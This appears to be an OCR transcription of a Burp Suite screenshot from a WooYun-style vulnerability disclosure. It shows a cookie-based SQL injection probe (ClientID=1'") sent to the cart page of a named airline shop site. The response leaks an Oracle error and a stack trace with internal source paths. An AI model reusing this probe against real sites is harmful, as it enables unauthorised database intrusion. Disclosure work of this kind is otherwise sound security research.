 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://shop.xiamenair.com
Request
Raw Params Headers Hex
GET /cart.aspx HTTP/1.1
Cookie: ASP.NET_SessionId=yusvid455opdjh45hlh30yjd;
ClientID=1'"; keys=ClientID
Referer: http://shop.xiamenair.com/
Host: shop.xiamenair.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
WOW64; Trident/5.0)
Accept: */*
Response
Raw Headers Hex HTML Render
[Exception: ORA-01740: □□□□□□□□□
]
WebSite.DBUtility.DbHelperOra.Query(String SQLString) in
D:\MyWork\X_□□□□\□□□□2014-05\WebSite.DBUtility\DbHelperOra.cs:2
81
WebSite.DAL.Dal_SHOPPINGCARTDETAILED.GetBaseData(String
strWhere, String order, Int32 orderState, Int32 pageSize,
Int32 pageIndex) in
D:\MyWork\X_□□□□\□□□□2014-05\WebSite.DAL\base\Dal_SHOPPINGCARTD
ETAILED.cs:267
WebSite.BLL.Bll_ShoppingCartDetailed.GetBaseData(String
strWhere, String order, Int32 orderState, Int32 pageSize,
Int32 pageIndex) in
D:\MyWork\X_□□□□\□□□□2014-05\WebSite.BLL\Bll_ShoppingCartDetail
ed.cs:43
cart.InfoBind() +117
cart.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr
fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object
sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean
includeStagesBeforeAsyncPoint, Boolean
includeStagesAfterAsyncPoint) +627
</pre></code>
www.wooyun.org